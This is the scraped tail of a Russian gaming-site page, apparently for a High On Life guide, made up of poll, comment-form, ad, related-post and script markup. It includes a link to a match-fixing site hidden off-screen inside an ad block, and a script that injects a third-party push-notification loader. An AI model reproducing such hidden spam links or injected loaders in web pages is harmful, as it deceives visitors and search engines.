<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="167081">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/gajdy-po-high-on-life/" class="tag btn">
                        Гайды по High On Life                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/gajdy-i-rukovodstva/" class="tag btn">
                        Игровые гайды и руководства                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/sekrety-igr/" class="tag btn">
                        Секреты игр                    </a>
                            </div>
    </main>
        <a href="https://portalvirtualreality.ru/games/high-on-life/" class="simple-game a-block hover-anim">
        <div class="image-box image-box-cover">
            <img width="382" height="500"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-96x125.webp 96w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076.webp" data-sizes="(max-width: 382px) 100vw, 382px" class="attachment-medium_large size-medium_large lazyload" src="[data-uri]" /><noscript><img width="382" height="500" src="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076.webp" class="attachment-medium_large size-medium_large" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/12/Новый-проект-2022-12-13T201515.076-96x125.webp 96w" sizes="(max-width: 382px) 100vw, 382px" /></noscript>        </div>
        <div class="simple-game__inner">
            <div class="simple-game__title post-title clamp clamp-2">
                High On Life            </div>
            <div class="simple-game_date post-meta">
                December 13, 2022            </div>
            <div class="post-meta">
                                    <span>
                        Для нескольких игроков,                        </span>
                                            <span>
                        Для одного игрока,                        </span>
                                            <span>
                        Научная фантастика,                        </span>
                                            <span>
                        От первого лица,                        </span>
                                            <span>
                        Приключение                        </span>
                                    </div>
        </div>

    </a>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='167081' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b8fbf2a03a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/secrets/" class="section-title">
                Секреты            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Когда выйдет Highguard?" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/0d95d-17689965104741-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/0d95d-17689965104741-1920.jpg" alt="Когда выйдет Highguard?"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-21T17:12:08+03:00">
                        21 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/when-highguard-release/" class="post-title absolute-link clamp clamp-2">
                Когда выйдет Highguard?            </a>
            <div class="excerpt clamp clamp-3">
                Highguard, совершенно новая PvP-шутерная игра, готова к全球альному релизу 26 января 2026 года. Разработанная создателями, которые входили в основные команды Apex Legends&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как получить goldenwood в Hytale" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/bb169-17689968018725-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/bb169-17689968018725-1920.jpg" alt="Как получить goldenwood в Hytale"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-21T17:07:00+03:00">
                        21 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/how-get-goldenwood-hytale/" class="post-title absolute-link clamp clamp-2">
                Как получить goldenwood в Hytale            </a>
            <div class="excerpt clamp clamp-3">
                Goldenwood в Hytale является важным ресурсом, который в основном необходим для улучшения Верстака Фермера до 8 уровня. Вам потребуется это дерево&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Стоит ли играть в первые две игры перед тем, как играть в Nioh 3?" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/18351-17689974638166-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/18351-17689974638166-1920.jpg" alt="Стоит ли играть в первые две игры перед тем, как играть в Nioh 3?"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-21T17:02:15+03:00">
                        21 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/should-play-first-two-games-playing-nioh-3/" class="post-title absolute-link clamp clamp-2">
                Стоит ли играть в первые две игры перед тем, как играть в Nioh 3?            </a>
            <div class="excerpt clamp clamp-3">
                Nioh 3 запланирован к выпуску 6 февраля 2026 года. Это, безусловно, особенная игра по нескольким причинам. Во-первых, её разрабатывает Team Ninja,&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Системные требования Highguard: Минимальные и рекомендуемые спецификации ПК" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/b1093-17689983367234-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/b1093-17689983367234-1920.jpg" alt="Системные требования Highguard: Минимальные и рекомендуемые спецификации ПК"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-21T16:57:03+03:00">
                        21 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/highguard-system-requirements-minimum-recommended-pc-specifications/" class="post-title absolute-link clamp clamp-2">
                Системные требования Highguard: Минимальные и рекомендуемые спецификации ПК            </a>
            <div class="excerpt clamp clamp-3">
                Системные требования Highguard были официально опубликованы, и с учётом того, что дата выхода игры назначена на 26 января 2026 года, игроки&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="7 soulslike игр, которые стоит попробовать, пока ждёшь Nioh 3" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/1a82a-17689916117773-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/1a82a-17689916117773-1920.jpg" alt="7 soulslike игр, которые стоит попробовать, пока ждёшь Nioh 3"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-21T14:47:42+03:00">
                        21 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/7-soulslike-games-try-waiting-nioh-3/" class="post-title absolute-link clamp clamp-2">
                7 soulslike игр, которые стоит попробовать, пока ждёшь Nioh 3            </a>
            <div class="excerpt clamp clamp-3">
                Существует множество игр в жанре souls-like, которые можно попробовать, пока ожидаешь выхода Nioh 3. Новый проект от Team Ninja запланирован к&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Где найти Fabric в ARC Raiders" data-src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/32571-17689753990448-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2026/01/32571-17689753990448-1920.jpg" alt="Где найти Fabric в ARC Raiders"></noscript>
            <div class="cat">
                Секреты            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2026-01-21T11:33:05+03:00">
                        21 января, 2026                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/where-find-fabric-arc-raiders/" class="post-title absolute-link clamp clamp-2">
                Где найти Fabric в ARC Raiders            </a>
            <div class="excerpt clamp clamp-3">
                Ткань в ARC Raiders является одним из самых востребованных материалов. Она позволяет игрокам создавать Durable Cloth, который необходим для изготовления Herbal&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Что такое варп-кристаллы в High On Life и как их использовать            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kd-Udp0Qu_ccUspzbI-x7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006759630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=376124284&t=pageview&_s=1&dl=https%3A%2F%2Fportalvirtualreality.ru%2Fchto-takoe-varp-kristally-v-high-on-life-i-kak-ix-ispolzovat%2F&ul=en-us%40posix&dt=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%B2%D0%B0%D1%80%D0%BF-%D0%BA%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%BB%D0%BB%D1%8B%20%D0%B2%20High%20On%20Life%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%B8%D1%85%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1745585540&gjid=1514688072&cid=519985052.1769006739&tid=UA-125066100-1&_gid=918120651.1769006739&_r=1&_slc=1&z=2015655617
body_size: -453
content:
2,cG-4CPMFETHQ0